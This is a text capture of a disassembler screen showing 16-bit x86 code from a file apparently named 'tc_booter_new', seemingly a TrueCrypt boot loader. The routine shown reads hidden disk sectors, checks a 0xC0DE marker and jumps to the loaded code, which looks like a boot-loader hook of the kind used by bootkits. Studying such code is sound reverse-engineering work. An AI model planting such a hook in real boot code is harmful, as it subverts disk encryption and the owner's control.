 ht 2.0.18
File Edit Windows Help Local-Disasm 03:16 10.02.2013
[■] C:\cygwin\home\0xc2dec0\tc\tc_booter_new 2
00004a15 790d jns 0x4a24
00004a17 0a00 or al, [bx+si]
00004a19 000d add [di], cl
00004a1b 52 push dx
00004a1c 656d insw
00004a1e 61 popa
00004a1f 696e696e67 imul bp, [bp+0x69], 676e
00004a24 3a20 cmp ah, [bx+si]
00004a26 0000 add [bx+si], al
00004a28 0d436f or ax, 6f43
00004a2b 7079 jo 4aa6
00004a2d 696e672063 imul bp, [bp+0x67], 6320
00004a32 6f outsw
00004a33 6d insw
00004a34 706c jo 4aa2
00004a36 657465 jz 4a9e
00004a39 642e004d4d add cs:[di+0x4d], cl
00004a3e 41 inc cx
00004a3f 50 push ax
00004a40 3a20 cmp ah, [bx+si]
00004a42 0000 add [bx+si], al
00004a44 4d dec bp
00004a45 656d insw
00004a47 6f outsw
00004a48 7279 jc 4ac3
00004a4a 20636f and [bp+di+0x6f], ah
00004a4d 7272 jc 4ac1
00004a4f 7570 jnz 4ac1
00004a51 7465 jz 4ab8
00004a53 640000 add fs:[bx+si], al
00004a56 20e8 and al, ch
00004a58 0000 add [bx+si], al
00004a5a 50 push ax
00004a5b 41 inc cx
00004a5c 4d dec bp
00004a5d 53 push bx
00004a5e 1400 adc al, 0x0
00004a60 0000 add [bx+si], al
00004a62 60 pusha
00004a63 06 push es
00004a64 1e push ds
00004a65 b80080 mov ax, 8000
00004a68 8ec0 mov es, ax
00004a6a b80602 mov ax, 0x206
00004a6d 31db xor bx, bx
00004a6f b92100 mov cx, 0x21
00004a72 ba8000 mov dx, 0x80
00004a75 cd13 int 0x13
00004a77 7210 jc 0x4a89
00004a79 26813e0300dec0 cmp word ptr es:[0x3], c0de
00004a80 7507 jnz 0x4a89
00004a82 8cc8 mov ax, cs
00004a84 ea00000080 jmp 0x0
00004a89 1f pop ds
00004a8a 07 pop es
00004a8b 61 popa
00004a8c 68d226 push 0x26d2
00004a8f c3 ret
view 0x00004a62/19042
1help 2save 3open 4edit 5goto 6mode 7search 8use32 9viewin... 0quit